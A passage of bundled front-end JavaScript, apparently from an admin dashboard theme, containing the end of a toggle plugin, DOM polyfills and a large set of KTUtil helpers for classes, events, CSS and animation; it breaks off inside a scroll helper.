        KTEventHandler.trigger(the.element, 'kt.toggle.change', the);

        if ( _isEnabled() ) {
            _disable();
        } else {
            _enable();
        }       

        // Trigger "before.toggle" event
        KTEventHandler.trigger(the.element, 'kt.toggle.changed', the);

        return the;
    }

    var _enable = function() {
        if ( _isEnabled() === true ) {
            return;
        }

        KTEventHandler.trigger(the.element, 'kt.toggle.enable', the);

        the.target.setAttribute(the.attribute, 'on');

        if (the.state.length > 0) {
            the.element.classList.add(the.state);
        }        

        if ( typeof KTCookie !== 'undefined' && the.options.saveState === true ) {
            KTCookie.set(the.attribute, 'on');
        }

        KTEventHandler.trigger(the.element, 'kt.toggle.enabled', the);

        return the;
    }

    var _disable = function() {
        if ( _isEnabled() === false ) {
            return;
        }

        KTEventHandler.trigger(the.element, 'kt.toggle.disable', the);

        the.target.removeAttribute(the.attribute);

        if (the.state.length > 0) {
            the.element.classList.remove(the.state);
        } 

        if ( typeof KTCookie !== 'undefined' && the.options.saveState === true ) {
            KTCookie.remove(the.attribute);
        }

        KTEventHandler.trigger(the.element, 'kt.toggle.disabled', the);

        return the;
    }

    var _isEnabled = function() {
        return (String(the.target.getAttribute(the.attribute)).toLowerCase() === 'on');
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('toggle');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.toggle = function() {
        return _toggle();
    }

    the.enable = function() {
        return _enable();
    }

    the.disable = function() {
        return _disable();
    }

    the.isEnabled = function() {
        return _isEnabled();
    }

    the.goElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTToggle.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('toggle') ) {
        return KTUtil.data(element).get('toggle');
    } else {
        return null;
    }
}

// Create instances
KTToggle.createInstances = function(selector = '[data-kt-toggle]') {
    // Get instances
    var elements = document.body.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            // Initialize instances
            new KTToggle(elements[i]);
        }
    }
}

// Global initialization
KTToggle.init = function() {
    KTToggle.createInstances();
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTToggle;
}
"use strict";

/**
 * @class KTUtil  base utilize class that privides helper functions
 */

// Polyfills

// Element.matches() polyfill
if (!Element.prototype.matches) {
    Element.prototype.matches = function(s) {
        var matches = (this.document || this.ownerDocument).querySelectorAll(s),
            i = matches.length;
        while (--i >= 0 && matches.item(i) !== this) {}
        return i > -1;
    };
}

/**
 * Element.closest() polyfill
 * https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
 */
if (!Element.prototype.closest) {
	Element.prototype.closest = function (s) {
		var el = this;
		var ancestor = this;
		if (!document.documentElement.contains(el)) return null;
		do {
			if (ancestor.matches(s)) return ancestor;
			ancestor = ancestor.parentElement;
		} while (ancestor !== null);
		return null;
	};
}

/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */
(function (elem) {
	for (var i = 0; i < elem.length; i++) {
		if (!window[elem[i]] || 'remove' in window[elem[i]].prototype) continue;
		window[elem[i]].prototype.remove = function () {
			this.parentNode.removeChild(this);
		};
	}
})(['Element', 'CharacterData', 'DocumentType']);


//
// requestAnimationFrame polyfill by Erik Möller.
//  With fixes from Paul Irish and Tino Zijdel
//
//  http://paulirish.com/2011/requestanimationframe-for-smart-animating/
//  http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
//
//  MIT license
//
(function() {
    var lastTime = 0;
    var vendors = ['webkit', 'moz'];
    for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
        window.cancelAnimationFrame =
            window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(callback) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() {
                callback(currTime + timeToCall);
            }, timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };

    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());

// Source: https://github.com/jserz/js_piece/blob/master/DOM/ParentNode/prepend()/prepend().md
(function(arr) {
    arr.forEach(function(item) {
        if (item.hasOwnProperty('prepend')) {
            return;
        }
        Object.defineProperty(item, 'prepend', {
            configurable: true,
            enumerable: true,
            writable: true,
            value: function prepend() {
                var argArr = Array.prototype.slice.call(arguments),
                    docFrag = document.createDocumentFragment();

                argArr.forEach(function(argItem) {
                    var isNode = argItem instanceof Node;
                    docFrag.appendChild(isNode ? argItem : document.createTextNode(String(argItem)));
                });

                this.insertBefore(docFrag, this.firstChild);
            }
        });
    });
})([Element.prototype, Document.prototype, DocumentFragment.prototype]);

// getAttributeNames
if (Element.prototype.getAttributeNames == undefined) {
  Element.prototype.getAttributeNames = function () {
    var attributes = this.attributes;
    var length = attributes.length;
    var result = new Array(length);
    for (var i = 0; i < length; i++) {
      result[i] = attributes[i].name;
    }
    return result;
  };
}

// Global variables
window.KTUtilElementDataStore = {};
window.KTUtilElementDataStoreID = 0;
window.KTUtilDelegatedEventHandlers = {};

var KTUtil = function() {
    var resizeHandlers = [];

    /**
     * Handle window resize event with some
     * delay to attach event handlers upon resize complete
     */
    var _windowResizeHandler = function() {
        var _runResizeHandlers = function() {
            // reinitialize other subscribed elements
            for (var i = 0; i < resizeHandlers.length; i++) {
                var each = resizeHandlers[i];
                each.call();
            }
        };

        var timer;

        window.addEventListener('resize', function() {
            KTUtil.throttle(timer, function() {
                _runResizeHandlers();
            }, 200);
        });
    };

    return {
        /**
         * Class main initializer.
         * @param {object} settings.
         * @returns null
         */
        //main function to initiate the theme
        init: function(settings) {
            _windowResizeHandler();
        },

        /**
         * Adds window resize event handler.
         * @param {function} callback function.
         */
        addResizeHandler: function(callback) {
            resizeHandlers.push(callback);
        },

        /**
         * Removes window resize event handler.
         * @param {function} callback function.
         */
        removeResizeHandler: function(callback) {
            for (var i = 0; i < resizeHandlers.length; i++) {
                if (callback === resizeHandlers[i]) {
                    delete resizeHandlers[i];
                }
            }
        },

        /**
         * Trigger window resize handlers.
         */
        runResizeHandlers: function() {
            _runResizeHandlers();
        },

        resize: function() {
            if (typeof(Event) === 'function') {
                // modern browsers
                window.dispatchEvent(new Event('resize'));
            } else {
                // for IE and other old browsers
                // causes deprecation warning on modern browsers
                var evt = window.document.createEvent('UIEvents');
                evt.initUIEvent('resize', true, false, window, 0);
                window.dispatchEvent(evt);
            }
        },

        /**
         * Get GET parameter value from URL.
         * @param {string} paramName Parameter name.
         * @returns {string}
         */
        getURLParam: function(paramName) {
            var searchString = window.location.search.substring(1),
                i, val, params = searchString.split("&");

            for (i = 0; i < params.length; i++) {
                val = params[i].split("=");
                if (val[0] == paramName) {
                    return unescape(val[1]);
                }
            }

            return null;
        },

        /**
         * Checks whether current device is mobile touch.
         * @returns {boolean}
         */
        isMobileDevice: function() {
            var test = (this.getViewPort().width < this.getBreakpoint('lg') ? true : false);

            if (test === false) {
                // For use within normal web clients
                test = navigator.userAgent.match(/iPad/i) != null;
            }

            return test;
        },

        /**
         * Checks whether current device is desktop.
         * @returns {boolean}
         */
        isDesktopDevice: function() {
            return KTUtil.isMobileDevice() ? false : true;
        },

        /**
         * Gets browser window viewport size. Ref:
         * http://andylangton.co.uk/articles/javascript/get-viewport-size-javascript/
         * @returns {object}
         */
        getViewPort: function() {
            var e = window,
                a = 'inner';
            if (!('innerWidth' in window)) {
                a = 'client';
                e = document.documentElement || document.body;
            }

            return {
                width: e[a + 'Width'],
                height: e[a + 'Height']
            };
        },

		/**
         * Checks whether given device mode is currently activated.
         * @param {string} mode Responsive mode name(e.g: desktop,
         *     desktop-and-tablet, tablet, tablet-and-mobile, mobile)
         * @returns {boolean}
         */
        isBreakpointUp: function(mode) {
            var width = this.getViewPort().width;
			var breakpoint = this.getBreakpoint(mode);

			return (width >= breakpoint);
        },

		isBreakpointDown: function(mode) {
            var width = this.getViewPort().width;
			var breakpoint = this.getBreakpoint(mode);

			return (width < breakpoint);
        },

        getViewportWidth: function() {
            return this.getViewPort().width;
        },

        /**
         * Generates unique ID for give prefix.
         * @param {string} prefix Prefix for generated ID
         * @returns {boolean}
         */
        getUniqueId: function(prefix) {
            return prefix + Math.floor(Math.random() * (new Date()).getTime());
        },

        /**
         * Gets window width for give breakpoint mode.
         * @param {string} mode Responsive mode name(e.g: xl, lg, md, sm)
         * @returns {number}
         */
        getBreakpoint: function(breakpoint) {
            var value = this.getCssVariableValue('--bs-' + breakpoint);

            if ( value ) {
                value = parseInt(value.trim());
            } 

            return value;
        },

        /**
         * Checks whether object has property matchs given key path.
         * @param {object} obj Object contains values paired with given key path
         * @param {string} keys Keys path seperated with dots
         * @returns {object}
         */
        isset: function(obj, keys) {
            var stone;

            keys = keys || '';

            if (keys.indexOf('[') !== -1) {
                throw new Error('Unsupported object path notation.');
            }

            keys = keys.split('.');

            do {
                if (obj === undefined) {
                    return false;
                }

                stone = keys.shift();

                if (!obj.hasOwnProperty(stone)) {
                    return false;
                }

                obj = obj[stone];

            } while (keys.length);

            return true;
        },

        /**
         * Gets highest z-index of the given element parents
         * @param {object} el jQuery element object
         * @returns {number}
         */
        getHighestZindex: function(el) {
            var position, value;

            while (el && el !== document) {
                // Ignore z-index if position is set to a value where z-index is ignored by the browser
                // This makes behavior of this function consistent across browsers
                // WebKit always returns auto if the element is positioned
                position = KTUtil.css(el, 'position');

                if (position === "absolute" || position === "relative" || position === "fixed") {
                    // IE returns 0 when zIndex is not specified
                    // other browsers return a string
                    // we ignore the case of nested elements with an explicit value of 0
                    // <div style="z-index: -10;"><div style="z-index: 0;"></div></div>
                    value = parseInt(KTUtil.css(el, 'z-index'));

                    if (!isNaN(value) && value !== 0) {
                        return value;
                    }
                }

                el = el.parentNode;
            }

            return 1;
        },

        /**
         * Checks whether the element has any parent with fixed positionfreg
         * @param {object} el jQuery element object
         * @returns {boolean}
         */
        hasFixedPositionedParent: function(el) {
            var position;

            while (el && el !== document) {
                position = KTUtil.css(el, 'position');

                if (position === "fixed") {
                    return true;
                }

                el = el.parentNode;
            }

            return false;
        },

        /**
         * Simulates delay
         */
        sleep: function(milliseconds) {
            var start = new Date().getTime();
            for (var i = 0; i < 1e7; i++) {
                if ((new Date().getTime() - start) > milliseconds) {
                    break;
                }
            }
        },

        /**
         * Gets randomly generated integer value within given min and max range
         * @param {number} min Range start value
         * @param {number} max Range end value
         * @returns {number}
         */
        getRandomInt: function(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        },

        /**
         * Checks whether Angular library is included
         * @returns {boolean}
         */
        isAngularVersion: function() {
            return window.Zone !== undefined ? true : false;
        },

        // Deep extend:  $.extend(true, {}, objA, objB);
        deepExtend: function(out) {
            out = out || {};

            for (var i = 1; i < arguments.length; i++) {
                var obj = arguments[i];
                if (!obj) continue;

                for (var key in obj) {
                    if (!obj.hasOwnProperty(key)) {
                        continue;
                    }

                    // based on https://javascriptweblog.wordpress.com/2011/08/08/fixing-the-javascript-typeof-operator/
                    if ( Object.prototype.toString.call(obj[key]) === '[object Object]' ) {
                        out[key] = KTUtil.deepExtend(out[key], obj[key]);
                        continue;
                    }

                    out[key] = obj[key];
                }
            }

            return out;
        },

        // extend:  $.extend({}, objA, objB);
        extend: function(out) {
            out = out || {};

            for (var i = 1; i < arguments.length; i++) {
                if (!arguments[i])
                    continue;

                for (var key in arguments[i]) {
                    if (arguments[i].hasOwnProperty(key))
                        out[key] = arguments[i][key];
                }
            }

            return out;
        },

        getBody: function() {
            return document.getElementsByTagName('body')[0];
        },

        /**
         * Checks whether the element has given classes
         * @param {object} el jQuery element object
         * @param {string} Classes string
         * @returns {boolean}
         */
        hasClasses: function(el, classes) {
            if (!el) {
                return;
            }

            var classesArr = classes.split(" ");

            for (var i = 0; i < classesArr.length; i++) {
                if (KTUtil.hasClass(el, KTUtil.trim(classesArr[i])) == false) {
                    return false;
                }
            }

            return true;
        },

        hasClass: function(el, className) {
            if (!el) {
                return;
            }

            return el.classList ? el.classList.contains(className) : new RegExp('\\b' + className + '\\b').test(el.className);
        },

        addClass: function(el, className) {
            if (!el || typeof className === 'undefined') {
                return;
            }

            var classNames = className.split(' ');

            if (el.classList) {
                for (var i = 0; i < classNames.length; i++) {
                    if (classNames[i] && classNames[i].length > 0) {
                        el.classList.add(KTUtil.trim(classNames[i]));
                    }
                }
            } else if (!KTUtil.hasClass(el, className)) {
                for (var x = 0; x < classNames.length; x++) {
                    el.className += ' ' + KTUtil.trim(classNames[x]);
                }
            }
        },

        removeClass: function(el, className) {
          if (!el || typeof className === 'undefined') {
                return;
            }

            var classNames = className.split(' ');

            if (el.classList) {
                for (var i = 0; i < classNames.length; i++) {
                    el.classList.remove(KTUtil.trim(classNames[i]));
                }
            } else if (KTUtil.hasClass(el, className)) {
                for (var x = 0; x < classNames.length; x++) {
                    el.className = el.className.replace(new RegExp('\\b' + KTUtil.trim(classNames[x]) + '\\b', 'g'), '');
                }
            }
        },

        triggerCustomEvent: function(el, eventName, data) {
            var event;
            if (window.CustomEvent) {
                event = new CustomEvent(eventName, {
                    detail: data
                });
            } else {
                event = document.createEvent('CustomEvent');
                event.initCustomEvent(eventName, true, true, data);
            }

            el.dispatchEvent(event);
        },

        triggerEvent: function(node, eventName) {
            // Make sure we use the ownerDocument from the provided node to avoid cross-window problems
            var doc;

            if (node.ownerDocument) {
                doc = node.ownerDocument;
            } else if (node.nodeType == 9) {
                // the node may be the document itself, nodeType 9 = DOCUMENT_NODE
                doc = node;
            } else {
                throw new Error("Invalid node passed to fireEvent: " + node.id);
            }

            if (node.dispatchEvent) {
                // Gecko-style approach (now the standard) takes more work
                var eventClass = "";

                // Different events have different event classes.
                // If this switch statement can't map an eventName to an eventClass,
                // the event firing is going to fail.
                switch (eventName) {
                case "click": // Dispatching of 'click' appears to not work correctly in Safari. Use 'mousedown' or 'mouseup' instead.
                case "mouseenter":
                case "mouseleave":
                case "mousedown":
                case "mouseup":
                    eventClass = "MouseEvents";
                    break;

                case "focus":
                case "change":
                case "blur":
                case "select":
                    eventClass = "HTMLEvents";
                    break;

                default:
                    throw "fireEvent: Couldn't find an event class for event '" + eventName + "'.";
                    break;
                }
                var event = doc.createEvent(eventClass);

                var bubbles = eventName == "change" ? false : true;
                event.initEvent(eventName, bubbles, true); // All events created as bubbling and cancelable.

                event.synthetic = true; // allow detection of synthetic events
                // The second parameter says go ahead with the default action
                node.dispatchEvent(event, true);
            } else if (node.fireEvent) {
                // IE-old school style
                var event = doc.createEventObject();
                event.synthetic = true; // allow detection of synthetic events
                node.fireEvent("on" + eventName, event);
            }
        },

        index: function( el ){
            var c = el.parentNode.children, i = 0;
            for(; i < c.length; i++ )
                if( c[i] == el ) return i;
        },

        trim: function(string) {
            return string.trim();
        },

        eventTriggered: function(e) {
            if (e.currentTarget.dataset.triggered) {
                return true;
            } else {
                e.currentTarget.dataset.triggered = true;

                return false;
            }
        },

        remove: function(el) {
            if (el && el.parentNode) {
                el.parentNode.removeChild(el);
            }
        },

        find: function(parent, query) {
            if ( parent !== null) {
                return parent.querySelector(query);
            } else {
                return null;
            }
        },

        findAll: function(parent, query) {
            if ( parent !== null ) {
                return parent.querySelectorAll(query);
            } else {
                return null;
            }
        },

        insertAfter: function(el, referenceNode) {
            return referenceNode.parentNode.insertBefore(el, referenceNode.nextSibling);
        },

        parents: function(elem, selector) {
            // Set up a parent array
            var parents = [];

            // Push each parent element to the array
            for ( ; elem && elem !== document; elem = elem.parentNode ) {
                if (selector) {
                    if (elem.matches(selector)) {
                        parents.push(elem);
                    }
                    continue;
                }
                parents.push(elem);
            }

            // Return our parent array
            return parents;
        },

        children: function(el, selector, log) {
            if (!el || !el.childNodes) {
                return null;
            }

            var result = [],
                i = 0,
                l = el.childNodes.length;

            for (var i; i < l; ++i) {
                if (el.childNodes[i].nodeType == 1 && KTUtil.matches(el.childNodes[i], selector, log)) {
                    result.push(el.childNodes[i]);
                }
            }

            return result;
        },

        child: function(el, selector, log) {
            var children = KTUtil.children(el, selector, log);

            return children ? children[0] : null;
        },

        matches: function(el, selector, log) {
            var p = Element.prototype;
            var f = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.msMatchesSelector || function(s) {
                return [].indexOf.call(document.querySelectorAll(s), this) !== -1;
            };

            if (el && el.tagName) {
                return f.call(el, selector);
            } else {
                return false;
            }
        },

        data: function(el) {
            return {
                set: function(name, data) {
                    if (!el) {
                        return;
                    }

                    if (el.customDataTag === undefined) {
                        window.KTUtilElementDataStoreID++;
                        el.customDataTag = window.KTUtilElementDataStoreID;
                    }

                    if (window.KTUtilElementDataStore[el.customDataTag] === undefined) {
                        window.KTUtilElementDataStore[el.customDataTag] = {};
                    }

                    window.KTUtilElementDataStore[el.customDataTag][name] = data;
                },

                get: function(name) {
                    if (!el) {
                        return;
                    }

                    if (el.customDataTag === undefined) {
                        return null;
                    }

                    return this.has(name) ? window.KTUtilElementDataStore[el.customDataTag][name] : null;
                },

                has: function(name) {
                    if (!el) {
                        return false;
                    }

                    if (el.customDataTag === undefined) {
                        return false;
                    }

                    return (window.KTUtilElementDataStore[el.customDataTag] && window.KTUtilElementDataStore[el.customDataTag][name]) ? true : false;
                },

                remove: function(name) {
                    if (el && this.has(name)) {
                        delete window.KTUtilElementDataStore[el.customDataTag][name];
                    }
                }
            };
        },

        outerWidth: function(el, margin) {
            var width;

            if (margin === true) {
                width = parseFloat(el.offsetWidth);
                width += parseFloat(KTUtil.css(el, 'margin-left')) + parseFloat(KTUtil.css(el, 'margin-right'));

                return parseFloat(width);
            } else {
                width = parseFloat(el.offsetWidth);

                return width;
            }
        },

        offset: function(el) {
            var rect, win;

            if ( !el ) {
                return;
            }

            // Return zeros for disconnected and hidden (display: none) elements (gh-2310)
            // Support: IE <=11 only
            // Running getBoundingClientRect on a
            // disconnected node in IE throws an error

            if ( !el.getClientRects().length ) {
                return { top: 0, left: 0 };
            }

            // Get document-relative position by adding viewport scroll to viewport-relative gBCR
            rect = el.getBoundingClientRect();
            win = el.ownerDocument.defaultView;

            return {
                top: rect.top + win.pageYOffset,
                left: rect.left + win.pageXOffset,
                right: window.innerWidth - (el.offsetLeft + el.offsetWidth)
            };
        },

        height: function(el) {
            return KTUtil.css(el, 'height');
        },

        outerHeight: function(el, withMargin) {
            var height = el.offsetHeight;
            var style;

            if (typeof withMargin !== 'undefined' && withMargin === true) {
                style = getComputedStyle(el);
                height += parseInt(style.marginTop) + parseInt(style.marginBottom);

                return height;
            } else {
                return height;
            }
        },

        visible: function(el) {
            return !(el.offsetWidth === 0 && el.offsetHeight === 0);
        },

        isVisibleInContainer: function (el, container, offset = 0) {
            const eleTop = el.offsetTop;
            const eleBottom = eleTop + el.clientHeight + offset;
            const containerTop = container.scrollTop;
            const containerBottom = containerTop + container.clientHeight;
        
            // The element is fully visible in the container
            return (
                (eleTop >= containerTop && eleBottom <= containerBottom)
            );
        },

        getRelativeTopPosition: function (el, container) {
            return el.offsetTop - container.offsetTop;
        },

        attr: function(el, name, value) {
            if (el == undefined) {
                return;
            }

            if (value !== undefined) {
                el.setAttribute(name, value);
            } else {
                return el.getAttribute(name);
            }
        },

        hasAttr: function(el, name) {
            if (el == undefined) {
                return;
            }

            return el.getAttribute(name) ? true : false;
        },

        removeAttr: function(el, name) {
            if (el == undefined) {
                return;
            }

            el.removeAttribute(name);
        },

        animate: function(from, to, duration, update, easing, done) {
            /**
             * TinyAnimate.easings
             *  Adapted from jQuery Easing
             */
            var easings = {};
            var easing;

            easings.linear = function(t, b, c, d) {
                return c * t / d + b;
            };

            easing = easings.linear;

            // Early bail out if called incorrectly
            if (typeof from !== 'number' ||
                typeof to !== 'number' ||
                typeof duration !== 'number' ||
                typeof update !== 'function') {
                return;
            }

            // Create mock done() function if necessary
            if (typeof done !== 'function') {
                done = function() {};
            }

            // Pick implementation (requestAnimationFrame | setTimeout)
            var rAF = window.requestAnimationFrame || function(callback) {
                window.setTimeout(callback, 1000 / 50);
            };

            // Animation loop
            var canceled = false;
            var change = to - from;

            function loop(timestamp) {
                var time = (timestamp || +new Date()) - start;

                if (time >= 0) {
                    update(easing(time, from, change, duration));
                }
                if (time >= 0 && time >= duration) {
                    update(to);
                    done();
                } else {
                    rAF(loop);
                }
            }

            update(from);

            // Start animation loop
            var start = window.performance && window.performance.now ? window.performance.now() : +new Date();

            rAF(loop);
        },

        actualCss: function(el, prop, cache) {
            var css = '';

            if (el instanceof HTMLElement === false) {
                return;
            }

            if (!el.getAttribute('kt-hidden-' + prop) || cache === false) {
                var value;

                // the element is hidden so:
                // making the el block so we can meassure its height but still be hidden
                css = el.style.cssText;
                el.style.cssText = 'position: absolute; visibility: hidden; display: block;';

                if (prop == 'width') {
                    value = el.offsetWidth;
                } else if (prop == 'height') {
                    value = el.offsetHeight;
                }

                el.style.cssText = css;

                // store it in cache
                el.setAttribute('kt-hidden-' + prop, value);

                return parseFloat(value);
            } else {
                // store it in cache
                return parseFloat(el.getAttribute('kt-hidden-' + prop));
            }
        },

        actualHeight: function(el, cache) {
            return KTUtil.actualCss(el, 'height', cache);
        },

        actualWidth: function(el, cache) {
            return KTUtil.actualCss(el, 'width', cache);
        },

        getScroll: function(element, method) {
            // The passed in `method` value should be 'Top' or 'Left'
            method = 'scroll' + method;
            return (element == window || element == document) ? (
                self[(method == 'scrollTop') ? 'pageYOffset' : 'pageXOffset'] ||
                (browserSupportsBoxModel && document.documentElement[method]) ||
                document.body[method]
            ) : element[method];
        },

        css: function(el, styleProp, value, important) {
            if (!el) {
                return;
            }

            if (value !== undefined) {
                if ( important === true ) {
                    el.style.setProperty(styleProp, value, 'important');
                } else {
                    el.style[styleProp] = value;
                }
            } else {
                var defaultView = (el.ownerDocument || document).defaultView;

                // W3C standard way:
                if (defaultView && defaultView.getComputedStyle) {
                    // sanitize property name to css notation
                    // (hyphen separated words eg. font-Size)
                    styleProp = styleProp.replace(/([A-Z])/g, "-$1").toLowerCase();

                    return defaultView.getComputedStyle(el, null).getPropertyValue(styleProp);
                } else if (el.currentStyle) { // IE
                    // sanitize property name to camelCase
                    styleProp = styleProp.replace(/\-(\w)/g, function(str, letter) {
                        return letter.toUpperCase();
                    });

                    value = el.currentStyle[styleProp];

                    // convert other units to pixels on IE
                    if (/^\d+(em|pt|%|ex)?$/i.test(value)) {
                        return (function(value) {
                            var oldLeft = el.style.left, oldRsLeft = el.runtimeStyle.left;

                            el.runtimeStyle.left = el.currentStyle.left;
                            el.style.left = value || 0;
                            value = el.style.pixelLeft + "px";
                            el.style.left = oldLeft;
                            el.runtimeStyle.left = oldRsLeft;

                            return value;
                        })(value);
                    }

                    return value;
                }
            }
        },

        slide: function(el, dir, speed, callback, recalcMaxHeight) {
            if (!el || (dir == 'up' && KTUtil.visible(el) === false) || (dir == 'down' && KTUtil.visible(el) === true)) {
                return;
            }

            speed = (speed ? speed : 600);
            var calcHeight = KTUtil.actualHeight(el);
            var calcPaddingTop = false;
            var calcPaddingBottom = false;

            if (KTUtil.css(el, 'padding-top') && KTUtil.data(el).has('slide-padding-top') !== true) {
                KTUtil.data(el).set('slide-padding-top', KTUtil.css(el, 'padding-top'));
            }

            if (KTUtil.css(el, 'padding-bottom') && KTUtil.data(el).has('slide-padding-bottom') !== true) {
                KTUtil.data(el).set('slide-padding-bottom', KTUtil.css(el, 'padding-bottom'));
            }

            if (KTUtil.data(el).has('slide-padding-top')) {
                calcPaddingTop = parseInt(KTUtil.data(el).get('slide-padding-top'));
            }

            if (KTUtil.data(el).has('slide-padding-bottom')) {
                calcPaddingBottom = parseInt(KTUtil.data(el).get('slide-padding-bottom'));
            }

            if (dir == 'up') { // up
                el.style.cssText = 'display: block; overflow: hidden;';

                if (calcPaddingTop) {
                    KTUtil.animate(0, calcPaddingTop, speed, function(value) {
                        el.style.paddingTop = (calcPaddingTop - value) + 'px';
                    }, 'linear');
                }

                if (calcPaddingBottom) {
                    KTUtil.animate(0, calcPaddingBottom, speed, function(value) {
                        el.style.paddingBottom = (calcPaddingBottom - value) + 'px';
                    }, 'linear');
                }

                KTUtil.animate(0, calcHeight, speed, function(value) {
                    el.style.height = (calcHeight - value) + 'px';
                }, 'linear', function() {
                    el.style.height = '';
                    el.style.display = 'none';

                    if (typeof callback === 'function') {
                        callback();
                    }
                });


            } else if (dir == 'down') { // down
                el.style.cssText = 'display: block; overflow: hidden;';

                if (calcPaddingTop) {
                    KTUtil.animate(0, calcPaddingTop, speed, function(value) {//
                        el.style.paddingTop = value + 'px';
                    }, 'linear', function() {
                        el.style.paddingTop = '';
                    });
                }

                if (calcPaddingBottom) {
                    KTUtil.animate(0, calcPaddingBottom, speed, function(value) {
                        el.style.paddingBottom = value + 'px';
                    }, 'linear', function() {
                        el.style.paddingBottom = '';
                    });
                }

                KTUtil.animate(0, calcHeight, speed, function(value) {
                    el.style.height = value + 'px';
                }, 'linear', function() {
                    el.style.height = '';
                    el.style.display = '';
                    el.style.overflow = '';

                    if (typeof callback === 'function') {
                        callback();
                    }
                });
            }
        },

        slideUp: function(el, speed, callback) {
            KTUtil.slide(el, 'up', speed, callback);
        },

        slideDown: function(el, speed, callback) {
            KTUtil.slide(el, 'down', speed, callback);
        },

        show: function(el, display) {
            if (typeof el !== 'undefined') {
                el.style.display = (display ? display : 'block');
            }
        },

        hide: function(el) {
            if (typeof el !== 'undefined') {
                el.style.display = 'none';
            }
        },

        addEvent: function(el, type, handler, one) {
            if (typeof el !== 'undefined' && el !== null) {
                el.addEventListener(type, handler);
            }
        },

        removeEvent: function(el, type, handler) {
            if (el !== null) {
                el.removeEventListener(type, handler);
            }
        },

        on: function(element, selector, event, handler) {
            if ( element === null ) {
                return;
            }

            var eventId = KTUtil.getUniqueId('event');

            window.KTUtilDelegatedEventHandlers[eventId] = function(e) {
                var targets = element.querySelectorAll(selector);
                var target = e.target;

                while ( target && target !== element ) {
                    for ( var i = 0, j = targets.length; i < j; i++ ) {
                        if ( target === targets[i] ) {
                            handler.call(target, e);
                        }
                    }

                    target = target.parentNode;
                }
            }

            KTUtil.addEvent(element, event, window.KTUtilDelegatedEventHandlers[eventId]);

            return eventId;
        },

        off: function(element, event, eventId) {
            if (!element || !window.KTUtilDelegatedEventHandlers[eventId]) {
                return;
            }

            KTUtil.removeEvent(element, event, window.KTUtilDelegatedEventHandlers[eventId]);

            delete window.KTUtilDelegatedEventHandlers[eventId];
        },

        one: function onetime(el, type, callback) {
            el.addEventListener(type, function callee(e) {
                // remove event
                if (e.target && e.target.removeEventListener) {
                    e.target.removeEventListener(e.type, callee);
                }

                // need to verify from https://themeforest.net/author_dashboard#comment_23615588
                if (el && el.removeEventListener) {
				    e.currentTarget.removeEventListener(e.type, callee);
			    }

                // call handler
                return callback(e);
            });
        },

        hash: function(str) {
            var hash = 0,
                i, chr;

            if (str.length === 0) return hash;
            for (i = 0; i < str.length; i++) {
                chr = str.charCodeAt(i);
                hash = ((hash << 5) - hash) + chr;
                hash |= 0; // Convert to 32bit integer
            }

            return hash;
        },

        animateClass: function(el, animationName, callback) {
            var animation;
            var animations = {
                animation: 'animationend',
                OAnimation: 'oAnimationEnd',
                MozAnimation: 'mozAnimationEnd',
                WebkitAnimation: 'webkitAnimationEnd',
                msAnimation: 'msAnimationEnd',
            };

            for (var t in animations) {
                if (el.style[t] !== undefined) {
                    animation = animations[t];
                }
            }
            
            KTUtil.addClass(el, animationName);

            KTUtil.one(el, animation, function() {
                KTUtil.removeClass(el, animationName);
            });

            if (callback) {
                KTUtil.one(el, animation, callback);
            }
        },

        transitionEnd: function(el, callback) {
            var transition;
            var transitions = {
                transition: 'transitionend',
                OTransition: 'oTransitionEnd',
                MozTransition: 'mozTransitionEnd',
                WebkitTransition: 'webkitTransitionEnd',
                msTransition: 'msTransitionEnd'
            };

            for (var t in transitions) {
                if (el.style[t] !== undefined) {
                    transition = transitions[t];
                }
            }

            KTUtil.one(el, transition, callback);
        },

        animationEnd: function(el, callback) {
            var animation;
            var animations = {
                animation: 'animationend',
                OAnimation: 'oAnimationEnd',
                MozAnimation: 'mozAnimationEnd',
                WebkitAnimation: 'webkitAnimationEnd',
                msAnimation: 'msAnimationEnd'
            };

            for (var t in animations) {
                if (el.style[t] !== undefined) {
                    animation = animations[t];
                }
            }

            KTUtil.one(el, animation, callback);
        },

        animateDelay: function(el, value) {
            var vendors = ['webkit-', 'moz-', 'ms-', 'o-', ''];
            for (var i = 0; i < vendors.length; i++) {
                KTUtil.css(el, vendors[i] + 'animation-delay', value);
            }
        },

        animateDuration: function(el, value) {
            var vendors = ['webkit-', 'moz-', 'ms-', 'o-', ''];
            for (var i = 0; i < vendors.length; i++) {
                KTUtil.css(el, vendors[i] + 'animation-duration', value);
            }
        },

        scrollTo: function(target, offset, duration) {
            var duration = duration ? duration : 500;
            var targetPos = target ? KTUtil.offset(target).top : 0;
            var scrollPos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
            var from, to;

            if (offset) {
                targetPos = targetPos - offset;
            }

            from = scrollPos;
            to = targetPos;

